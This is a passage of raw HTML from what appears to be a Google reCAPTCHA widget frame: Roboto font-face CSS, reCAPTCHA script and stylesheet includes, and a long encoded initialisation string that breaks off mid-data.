  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="8Bpv8m7bvzI1ZCN8mEWR6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="8Bpv8m7bvzI1ZCN8mEWR6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8Bpv8m7bvzI1ZCN8mEWR6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CnBrCvnN/[base64]/DqsO8QsKFwprCq8OzwrpScMK8wo3CnwzCtMKBwoTCsRV7wqhOw6jCrsKPw6DCim3DqCU4wrvCrMKqw4IMwqjDiy0ewrbCv2xJHsOvLMOnw7R+w6lmw6HCssOKECJ2w6xfw7vCs37DkHfDq1HDk0EUw5lyUMK2QW/DphoCdUYaWcKEwq3Csg5lw7DDsMO7w5zDrktHNWEkw7zDok3DtUUvOy5fTsKqwqwEesOhw6TDhAsyNsOQwrvCj8Kic8OfNsOjwphKZMOsHRgOSMOyw7XCusKhwrFrw70RX37ChSbDv8KAw6PDvcOhIzx7YWoLOVXDjXrCti/[base64]/DoSrClsK/W2Fiwr7CgCzCp3TCtDBMFsKUSMOFN17Dt8K6wqzDusKqdSbCgWUUL8OVG8OwwrBiw7zCv8OmLMKzw6LCgzPCsiPCrnEBYMKwSyMWw4XChQx5dcOmwrbCgXzDrSwuwr1qwq0HI1HCpn/[base64]/Dl8K7TAfDoxPDixDChcK+w6LDmMKXAkHDjD0KwqMMw4hcwrFew7lRXcKvJ29NKk7CjsK1w69Ww7YVV8OvwqxtwqHDh13CosKHLMKsw6bCmcKbPcKHwq3ClsOOQMOmQ8Kgw63DtMKRwrcHw585wqvDnis/[base64]/[base64]/DtTzCpcKFU17DqcKZwrzCqsKcw4LDoMOpFlnChFbDqMOPw5bCjcO5T8KPwprDl0EJPjdEWsOOX3FhV8OYEsOtBmNRwoDCocOeZsKMG2YawpjDlEEzw5o/H8KfworDtVEEwr4/SsK2wqbChcOow67DkcKJNsKaDjoRDHTDsMOTw6U8wqlBdgAFw4TDolbDjMKQw7rCisOSworCrMOkwrUidMKvViXCt2LDp8O1wq1IIMKLImfCgS/[base64]/w7NoQXTCucOhw53CgMOwScOqK8O3wqBzw7oYczzDjMKnwo/[base64]/DgH/DqxwVS3sDXxYUdcKAwqdOwr9dIx4lwqDCuHtjw7fCm1pFwqUtAXDCr2YIw7fCicKDw5doS2HCiU/DpcOeJcK1w7LCn0U3ZsOlwrbCqMKNcGEfwqnDs8OgUcKXw53DpyzDow4YfMKNw6bDmcOJLsOCwq9Ow5sVEVjCq8KrHSVvPFrCp1/[base64]/[base64]/DjQsdw47CuC7DjcKoNMO/DVrDi8K6w4jCtz7DlTJkw5TDkSEPTkVnw6VQQ8ONCMOkw7HCmGrDnnHCscKqC8KkOzoNfhQ4wrzDusOfw6jDvktiTVfDpSYFJMO/[base64]/DpsKQd8KWwqFnZTfCu2gmwpQVcEI5wrI3w4vCu8OMwpDDtMK2w6cnwp4EEn3Ct8OXwpfDpUfCv8O8c8Ksw4DCmMKqX8KyF8Okd3TDv8KwaXfDmsKuTcOiU2DCtcOYb8OGw7BzfcKNw5/Ci0JxwqsYfjMBw5rCsz7DlcODwpfDl8OTIAF0w6PDtsOuwr/CmVHCogJxwrNIa8OvWsOTwpPCscOawrrCjATCtcOgccKONMKJwqTDuz9Edl9FcMKgS8KsGMKEwozCm8OUw68Ew5Fuw6nDiRoAwpfDkUrDimHCh2XCtnh7w4TDjsKKHcOEwod0cDwkwoTCrcO5LE7ChXFGwo0Bw61DIsKZS0wqaMKnP2/[base64]/Dint3w5vDuwfDqcK1woxiw4zChifDrWY8w7oqZsKVw5zCt2nDg8KiwrbDl8OZw5ATE8OGw5cxD8KjZsKZSMKWwoXDjC8gw4UMe10BFX01bT3DncKyIx/CscOWfMOlwqHCsUPDjcOoVR0LWsK7BRM/dcOqChLDhQcNE8K6w4jCtcKvb13DiXjDosO3wr7Cm8K1VcOzw4zDoCvCisK/w79EwrIwNSTDgSkHwpdqwptMAhxzwqTCvcKAO8OhXnjDtE4RwoXDgcKFw77DjVlgw4vDu8KbesK+XQ8ZRETDuT0uaMKywr/DnVIwMWJVczjCvRbDmB8/wqozF3nChz/DuUZBPcO+w53ComrDh8KbWilYw4NYIHpEw7zCiMOCw45+wrU/[base64]/DisKTwqjDk8OhT3/CnDsYC8KqwpLDimUYwqp5RWHCtD17w6jDjMKQOhDCjcKbS8Omw6DDthEsE8OHwpLCqTwYCsOew5Eiw6BAw6/[base64]/[base64]/ChsKVKjAgXlrCjA/[base64]/Dt3bDo24HIl/[base64]/wpNtGsOVEG4ywoLCn8OAw4LDujZ1BnjChR5RHMKrUDLCn0fDu1HCjMKSQcKbw7TCn8OmAMOnLlzDlcOqwqIkwrMQPcOkw5jDhH/CksO6Xhd5wqYnwp/CqS3DiyDChhEAwoRLIgrCqMOHwrnDjsOLfsKvwqDCuBTCixksXFnCuRV7NnRiwrvCt8OiBsKCw4YDw7HDmlnCqcOmH0fClcOxwoDCgGQUw5dCwp7ChW3DjsKQwpUEwqI3LQ7DlQrDi8KXw7Ibw7/CmMKaw77CssKFFCMZwrvDnTpNEmnCh8KdV8O8NsK/wp0LG8KEJcOIwoNQOU9nJwB7w5/Dp37CpFoiJsOXU0LDicKiD0jCpsKYNsOtw4xjIVjCqkl0egPCn0tqw5Qtwp/DvVVRw4ESIsKZAVw9RMOpw6cOwq1ydDpmPcOcw5MYbcK1dsKvesOtRCDDvMOFw458wrbDtsOxw7XCrcO8SzzDlcKVcMOkCMKjG3jDlg3DncO5wpnCkcOKw59+wo7CpMOTw4/[base64]/ClcOYYVLCom/DtcK6B8KiISFQTnHCm1YwwpHDocK9w6TCk8ODw6TDqz/DnXfDj3HCkyLDjMKSecKxwq03wqxFLWJrwoLCo01nw7wMKlY/w4xCI8KtMhDDpXJ9wqIMSsKCNsOowpQ5w6DDr8OaU8OYDsO2C1c0w5HDuMKTX1hGQsOBwpI3wqLDgSXDoHvDmMKUwpNNSkJUOilzwqAFwoF9w5QUw6VOYkk0E1LCigQ7w5hDwopiw7/[base64]/DjE5ww6YUV8O7woHDjsO8agAnw4/Cm8OHecKQcx4Ywplpf8O9wpZwJcKUM8OIw6JAw4/[base64]/[base64]/BhRiwoZhU2Jlw65SwqdJJBgcw6jDhMO9wqvDm8OEwptvS8KzwrXDg8OEEkbCpEnCpcONGsOQJsOQw6jDk8K/cCp1V3vCqX8bFMOaV8KdRGEgVFIbwq9+wofCo8K6bxosFcOKw67CgsKZCsOAwqLDqsK1NnzDjX9Ww4AEH3xsw4hYw53DocKiLcK7Uz91ZMKZwpZFfldKBkfDj8ODw5QDw4/[base64]/Ci8ObV8KOEcKkw4zDs8OgwppRw4PCshLClMOkw7zCkkDCocOhbMOITcO1SjjCjsKDdsKcZ3VawoNLw7nDuHHDk8OAw6JowpgGQV9fw43Dh8O0w4rDvsO5wpHDkMKuw7AdwqtNM8KsRsOQw4vCnsKSw5fDt8KMwqYjw77Cnil1QUEhQsO0w5s9w5LCvlDCph/DgcOEwpHCtDHCisOLw4ZOw5jDszLDsT0awqNxMMKELMK5VVfCt8KFwqkseMKQCkxtd8K5w5Axw6bCn0LCsMO6w5U8d0k/w4AQc0Bww6ZbUMO0D23DocKJNF/[base64]/DhwrDgjdJHsKJw7MrwpfDu8ONf8OvBXHDscOIM8OOWMKUwqbDo8KzL01mN8O1wpDCpVTCsSEHw4cTE8OhwozCq8OuPg8BasOCw4fDsHIxQ8Kfw6TCu3PDgMOmw5xRUX5Zwp/DmWjCrsOvwqc9wqzDlcKiwpbDqGhRZCzCvsKUMMKYwrbDssK5w7Q+w5LDtsKSblHChMK0XR/CnsOPey7CrhrCiMObfzDChzrDjcKuw7J7JMOaZcKCLsKgMjnDp8OyZ8OZGcO3acK9wrPDrcKBVAhtw6/DicOATW7CicOAX8KKBMOow7JOwp5kbcKqw6fDr8OyQsO0BzDCuE3DpcKwwrkAw5xFw4tpwpzCr0LCoDbCmjHCtG3DoMObdMKKwr7CiMOCw77DkcO1w6jCjlQKHcK7JFPDuF0sw6bDrT5Pw79HYGbDpgzDgW/CmcO/JsOnT8OUA8KmTSIEGXQ7wqx7McKdw6vDuk0uw40bw6HDmsKIOsK2w5lUw5LDpD/ChSA7Ih3Dg2nCjzQZw5Vrw69aZEPCn8ObwpLDkMOJw5Epw4nCpsOWw4Z9w6oKd8KkdMOeU8KvMcKsw6DCpcOLw6bDtMKQLHMeAHZbwprDscK7V3nCiEBVCsO6JsOcw5HCrcKVFMKPVMKow5TCpcOcwobDicOQJSAOw6lLwrg/aMOXBsOkacOJw4FkEcKzBlHCuVPDm8O9wrIESFjCvz3DqcOFZ8OEUMOxF8OCw7lXDMKVMjsQFXTDmULDjcOew7F6OwXDiwJTCyJeVUg/[base64]/CkExWw7vDqQMrwoYEw41iAX3CgsK/AsO/[base64]/CiMOKw5olwrjDv8KQwpkgw7EQw4rCkDLDsMKta3TCp0LDpUs6wpbCk8K8w60+QsKvw6TDmgI8w6rDpcKOwqUNwoDCokMvGsO1ax7Di8KnBsOdw5w4w6Q9DVnDssKHIB/CplBRwogWZsOpwoHDk3zClMKQw4RUw6fCrzc1wpt7w4jDuRPCnlvDp8Khw7jChiDDt8O3wrHCocOFwqUzw4TDgjZlDWdzwqF1WcKhQ8K6MsOCwrV6XhzCpnzDsj7DqMKFNkrDoMK6wqTDtyQ5w7jCmcOGMwfCvyFvbcKOTgHDvVQ0Pkx/[base64]/wr0swo3DnsK3WnwxwqnDmys2w7fDj2PCuUICFSvCjsK2wqnCgjRdw4/ChMKIKlobwrHDgAQQwp/Cmn09w6bCucKuacKUw4pPw7IQXsOtY03DscKiScOLajXCo2JLDTBkNE/DgWVKBnrDhMOGCHQdwoJewqUhW1AUPsOzwqnCumPCscOxJDDCkMK1DG0Qw4hOwq5mDcK9ZcKmw6oGwpnDpsK+w6tawq4Xw6xxM3/DtinDpsOUP20uwqPCizrCnMOAwqE/JMKSw5HCs0YDQsK2GUTCpsOzW8O/w6oEw4Yqw4pyw5NZNMODWnxKwpNpwp7Ch8OfUCopw5vCvDUARsKuwobCqsKGw5o+d0HCvMK5T8O6FR/DsgrDkhrCrsKQCWnDoibCshDCp8OEwqLDjHNKXSkcKDNYccKXS8OtwofDsTjCh1MTw77DijxoZgXDmSrDkcKCworDhSxDTMK+w6FSw7VTwp/[base64]/DgWrCpwXCk8OTwq7DoS3CvgfChsOOwq7DgMKtD8OXwrpzCUkjXknCpkHCtE53w7vDvMOqeTMjNMO6w5vCuWvCngVAwpXCuEZTcMOAA3LCpQ/CssKcCcO2fi/Ch8ODKcKGGcKJw5HDsionW1/DtXMXw71mwo/CvMOXHcKlB8OOFMKUw6LCisOvwq4pwrA4w5vDqDXCoDs3JUFbwoBMw6nCnSMkcmptfhlIwpNvaVZbIMOjwq3Cun3CiRQ7SsO7w4BWwoRXwp3Dm8K2wolNEDXDiMK5En7Cq201w5tewpLCicKJR8KRw5UqwqzCp3cQGcKiw4HCu3rCkDXCvcKEw5FKw6xOGnNHwr/[base64]/Djw7CpsO2wqgbw7dQwovDpm8CJEvCiXQXE8OwRnFGUsKHK8KqwpjDhsOjwr/DgEMiW8OSwpXDp8KzaRbCvikQw53DisKSCsOVBEYPwoHDvj0/chIrw45/wpUsOMO6J8KkHGfDsMKsIyPDksKIXS3Dq8OOOnlNQxNResOTwr5RIShewpsiJwPChXYWIjxjan4IWSvDp8OHwr/CvcOrcsKjPWzCpDDDvsKOd8KEw6jCvhg5KC0Hw4LDvMOCTUvCh8K1wp9QYsOkwqQEwpDCqVXCgMOqVF1oFyB4HsKbGVI0w7/CtWPDti/CikTCgMKSw6PCm1NoaAQXwrPDjE9Twp9+w4YsPcO4RB3DncKwccO/wpgFQsOEw6HCpsKIVCzClcKAwr1aw7LCvMOzVQUpOMKDwoXDosKYwpwTAWxKRBpWwrDCmMKPwqTDgcKyVMOgCcO3wpvDocOVS3Jdwpx/w7hyf2lTw6fChCPCnjNmJsOxw6ZmGUgmwpLDpsKbXEvDs3QGVSZdacOpecOTwrzDlMK4wrcWL8KIw7fCkcOAw6RvdAAHGsK9w4NPBMKcHUrDpG7DsA9KfMKjw7vCmHAabWNYwrTDv0BKwpLDv24tRFAvFcKGdgRaw7XCq0/CkMKPQMKjw5HCvUhWwoBLI2s3QA3DuMK+w7d7w63DqsOoHQhuYsKtNDPClWjCrMKSeV14LkHCucKcK0V9UDsvw4VFw4rDpjvDlsKFHcOPYw/Dn8OKMTXDocOcGl4dw5bCp2TDosOow6LDu8O9wqcbw7TDpcORWFHDn37CjVIiwo1pwpjCtCsTw6/CmCPDiT1Ow4bCiyABAsKIw7PCjiXDmQ9nwrk8w47Cq8KVw51PHHNrfsKbKcKPE8O/wotzw5jCicKZw78ZUgscN8K/ARBNFnM2woLDu2vCrSVhdRA0w6bChSdTw7HCriodwqDDp3rDhMKRccOjH0gXw7/Cv8Omw67Ck8Ohw7rDk8KxwqrDhsKrw4DDgEPDhnBTw7NswonDhVzDo8KqBXopTDR1w7sWJXliwow7FsOUP0V0cSvCjcKzw4vDksKQwp1Kw4Zyw5t7VAbDoSfCtsKLcCdvw4BxYcOZU8Kewo4RVsKJwrIvw59MCWgYw48ZwowdJ8OScnvCtxbCnX9zw6LDjMK/wqDCgsK9w6/[base64]/AMOow6APwrtBw77Dq8KfTGLCqsK3EQpXZcKew6FnSg5jGU7DlHrChl9XwpBewqBdHSojCsOOwrhwNC3Crw3CtnMww64NeGnDiMKwEhXDocOmdFLCgMO3wpRiUgF0Vzh4BRvCjcK3w5PCgh/Dr8KKRMOQw78Yw4Y1DsOawoQiw43CgcKCE8KHw6xhwo5PScKHNsOLw7IKJ8OHPcOhwq4Iw64LeXI9cg17f8OVwpHCiAzCq1pnFFTDt8KawpzDvsOtwqnCgMKTLyd5w5QZA8OQJGzDrcK/wpBmw63CuMOtDsOgwoPChEICw7/[base64]/DgMOAacKmQX/[base64]/IcK9w4LCjsOtEMKnDk9gd8Owwqhcw6LCtD9bw5vDu8KzwqIQwqQjw4DDrwTDkmfCo0LCt8OiEcKGSycQwo/[base64]/ORA1EwhUw5FewpbDhyIYZcOVUA4Hw6LCjcOIcsOzHFDCn8OJIMKxwp/CrMOmOipCXn0awpzCixcSw5rCsMOLw7nCvMOYAwrDrl9KW1gdw4XDuMKPURYgwqfClMKzTWASYcKWEhNEw7k/w7tiN8O/w4pnwpbCkx7Cq8OzMsO6AkUmOEIqJMO0w7AWb8OYwrkBw48oa10uwrDDondZw4rDqEDDnsKuNsKvwqRDbsK2HcOoecOfwqrDqHZvw5TCmMOxw5lpw7vDl8OOw5fCll/[base64]/DhcO5wp4BJcKNw7JmwrvCp8OzBcO7w6ZEwrVBF2hWBWYQwqHCrsOpWMK7woFRw7bDgsORR8OGw4TCrmLCqirDgw1+wqEuOcO1wo/Dn8KLw73DmjfDmwQdN8KHfUZEw6zDi8KTaMOYw5pVw5lrw4vDtV3DpcKbL8OxU35gwptBw5knZ3U6wpxGw73CkDtpw48cXsO0wpjDkcOQw45te8OKSAtTwqMgRcOMw6/DiAfDqk0BNxpHwqcNwo3Di8Kdw5fDgcKzw7LDsMKnWsOjw6HCo1AdZMONcsK/wqZBw6XDn8OPWmjDhcOqKinCksOmcMOEVC57w4XCjV3Ct33DssOhwqnDnsKQWEdVOMOEw6Fie2x7wqDDpycJbMKaw5rCpsO2G0XCtGxiSRvCnwDDoMK/[base64]/AcKldUw5w5sKIMK1IUXDpsKwLQfDt8KgCcOOdW3Cs150Rh7Cnh/CvmFGNMO1IWZ1w67DmgrCtsOuwq0Cw749wojDhcOPw51sRUDDncOnw7PDp2zDjMO9XcKCw6nDll/CoUHDkMOuwojDuDhIL8KhJyXCqxzDvsOowoTCmBUhR1HCinXDqcK5CcK1w4fDryTCoGzCoQh0w4nChMKyT1zCvD07PBjDhcOpUMO1CXLDkDDDlcKGRsKlGMOew4vDkVUww5fDhcK2DXYlw7nDvhDDlkBLwrdlwofDlUp6HyzCqCjCnCgoCGTDlyjDhH3Dqy/DsBcZRS5uB3/DvVwsEGIhw51IZMOJQAsETUHDr2VAwqFzd8O7dMOmcWhrY8KEwrHDs2t+XMONS8OSb8OOwrsyw61Kw5XCiXgbwqpIwozDvSnCj8OMDCDCkgMEw6rClMO0w7R+w54nw4FlFsKZwrVEw4nDiW/Ci2M5ewdWwpTCi8K4TMO2eMONasORw6DCtVzCnWjCqMKFV1krXHvDlk5aNsKAGTxPGsODMcKHam0hPAUif8KVw7wBw410w43Du8KeBsOYwqE+w4zDh2Fbw6cdYsKawqJmY2kOwpg/[base64]/A0Zrw5J6IsOxwokzw4wSLnkOw4IlJRvCssO2OSELwqjDvS3DmcKfwo7CvcKSwpHDi8K/PMKmYsKIwqsPMh5ZDA7CicK/YsO+bcKNHcKIwp/DmDrChAXDqHoMcxRcBcKzCi/DtVHDgErDpcKGM8OFFsKuwqkSTw3Dm8Oqw6vCusKlO8Kuw6V2w4DDvBvCpCAHa3lYw63DhMOjw5/CvMKUwrI+w5FEE8K3OADCm8KVw6orwrHCoGjCgXhhw6bDtEdoWMKUw7PCqX9twpgsP8Ktw4pcIjdVIjlGesKQbWUWYMOWwphObGx6woVywoDDosKMQMOfw6LDjRfDssK1HMO6wq8/KsKjw7ZZwrEhVMOcNsKdETzCvWjDjnPCq8K5XsOCwqhocsKKw4M9c8K8DMOXYnnDssOCX2PCmSPDk8KBWhnCmSQ0wpYKwpfCnMKIOhnDnsKBw4Rhw5rCsnPDo2XCt8KkOSgibMK+SsKaw73DqMKDesOGcmZLAHgiw7PCrzHChcK6w6vDqMOkdcOhVFfClQVqwo/[base64]/CosOHOcOQYsOKwrjCjwpUATfDjwTCpT1Ww6Uhw7XCo8KvQMKhVcKbwqdkB2xpwo3Ct8Kkw6TCkMOWwrY4FCNBDMOhc8OowqFtQhdhwo1Zw6XDgMOmw7Ivw5rDijpiw5bCgWUNw5XDk8KSGCjDkcOtw4FGw6PCo2/CiHrDqsOGw5R3wpPDkVnDl8OPwosPVcO3CGnDnsKxwoJ0OcKDZcKDwr5gwrUHN8OAwpJyw6IADAvCnzsKwpdYeSHCnxJ0IR3CkxfCm1ASwowLw6zDkkZeU8OBWsK9OhLCssOwwrHCgHB4wqjDt8OLBcO9CcOdeFc2w6/DosKsM8Kqw7IpwokwwqDDvR/[base64]/CkFddQsKIw6fCosKkHcOHwrk8wp3CjcODTsKjwqPCujLCqcOMGVpeChFVw6/DthPCkMKBw6NGwpzCpMO8wp/CucKOwpYJLAFjwpQQwoBbPigyGcKyHV7CvD13XMKAwr8pw7oIwp3CmyHDrcOgGALCgsKGwqJJwrgPGMO9w7rCtycjVsOPwoZVfyfDtAluw5jDlRbDpsK+KsK6IsKFH8Obw4g8woTCtcOoPsKKwo/[base64]/ClcKGw4rCq3jDicOMbcOUw7BfMUY/[base64]/CmEXCmsOOwqI2S8OIMV51w7tyBsORwq4AEMOPw4MAwozCvlnCkMOiTsOUCsKFQcKUf8KcGsKhwqI0QhXDlS3CsyQQwoI2wqkpHXwCPsK9Y8ORJ8OGWcOiSMO0w7TCr1nCh8O9wrswWsK7L8K7woF+MsKdGMOlw67DhhMMwrwBTiPCgcOfTMO/KcOOwqhyw77Cr8OKHxlxeMKaD8OgecKPJCN7NsK4wrLCgA3ClMOfwrR6F8KOOF1pR8OGwojChcOAZ8OUw6AyEMOmw40bJG/DjH3Dl8O8wpl0TMKzw6IuERhGwokQF8OEQMOSwrcXScKqbgchwrvCssKewr16w5bDosKrB0nDoVfCtGo2HcORwro2wonDtQ4NQHxsM3ghw54NNmUPEcO7BQpBOFLDl8KDa8Kdw4PDisO6w4TCjQUcbcOSwqzDhBJDDsOPw5xHNFXCjwR8SWM1wrPDtMO/wpXDk2zDpzJfDMK0QXQ0woDDsEZHwq3DphLCgHx1w5TCgCAMDH7CoD01wqPDpDnCs8KYwq1/W8KIwpUZLjnCvmHDu2dmcMKCw6sTAMKqPDAFATpTJC3CoXRsO8OwK8OXwqFTEWwWwp0hwpXCnVt/DsKKU8KUZXXDgzxTcsOzw77CtsOGNMO7w7p/w5jDrQMIGVozH8O6AlnDvcOKw5QZH8OQwp03WnggwoPDpsOQwo7DocKNG8Khw50ySsKGwr7DpwnCocKATcOEw4MswrvDkzY4TyDCoMKzLWV2NMOPBCpsHibDoB3Ds8Ocw5bDqxAeMmZobSTClsOwX8KvYT8uwpAMdsOIw7Z0VMK+GcOvwqtnGnxiwqXCgcKfTA/[base64]/Dt8KzF07DvcKMGQwTTcK7KhVGSMOURSLDosOrw5oRw4nDlsOvwrUrw60DwoHDu2LDvGfCs8OZD8KiDU7CtcKSCmXCtcKwMsOgw64Uw5VfWjcww6UkCCbCgMKNw5TDv0V6wpVZYMKwZcOQEcK8wqwQFHxew7/CnMKuDMKuw53CisOXfRBgSsKmw4LDgMOOw5vCm8KgFGbCicOuw7HCo1XDuCnDgistXzjDnMKUwo0FXMKow7xfA8KXSsOQw4giTnDCgR/[base64]/DvsKIH8OTf8O8w7Q4LSrCusKFVjLDnMKoC3FJYMOZw7vCokjCsMKjw7jDhz7CrB9dw7XDgMK/[base64]/w53CnsO5w6seShM/[base64]/CpBvDtsKDWMOlw6vDlVMdMMKPwrFvRMOTWAhKTcOsw7Uuw6J5w63DjmMewrXCgX4eWiQHBsKxKBAyLlzDsw1acQFyO3QLYCvDiG/DgAHCnhLCicKxKATDpnLDo29jwpfDgxsuwqAuwobDuinDtk1HeUvCu24Tw5fDoWzDpcKFbkLCp0J+wppEMVnClMK4w5tpw7vCj1ULOgM/wr8facOKJ3fCvMOIw4YXecOHRMKyw5UawpQMwqRDw67CgcKCTGTClB/Cp8OCa8Kcw6JPw57CksOaw5DDmwjClUXDpQw1c8KWwrA6w4Q7wpxSYMOvcsOKwrPDv8OccgvCu3TDtcO8wr3CgyXCtMKyw5kGwolPwoQuw5tFc8OaACfCiMOzRn5XKMOlw6dYb3glw4ExwrXDjmxDVsOUwqw+w7pLNsOKXcKOwqjDmsK2SGDCuC7CvU/DncKiC8KAwp07PgbCq17CjMOdwpjDrMKpw4TCvlbChMOTwpjDkcOvwoDCu8OqMcK0ZAoPaSXDr8O/w4TDsFhkHhQYPsOiPF4Zwq7DhXjDtMKNwpzDtcONw6fDoTvDo1kTw53CoSLDjkkBw47ClcKYV8K5w4TDscOKw44Nwq96wonDiF4Cw5YBw6t/Q8OSwrTDq8OYb8K4wrHCjBfCnMO5wpTCnMKBRXrCt8Ojw5waw4d2w7Ypw54tw5vDk1HChcKqw5PDhcOnw6LDusODw6dLwq3DjC/[base64]/[base64]/DtRAtwqPDmVPDhC1RCXETw4MTRcKkA8K/w7scw78xGcKew7PCq3vCgz3CsMKqw63CjcOpNCrDtTTCpQxvwrQgw6BoNhc1wqDCuMKwfSwrWcOjw4ksL202w4dmFy/DqFNPBMKAwro/wrsGIcKmU8OuWxU3wovChA5rVgIZe8Khw4JZd8OMw47Cnkc2woPCn8Obw5Jpw5ZGwo/Ck8KXwpvCksKaBW3DoMOLwpRFwqV8wrt+wq85O8KXbcKyw48Zw5YFIyDCm0fCnMKdT8OyRw0Fw7I0bMKDTC3Cjx4vWMOKCcKlT8KPS8O6w6jDq8OFw4/CoMKqOsKXXcOXw5b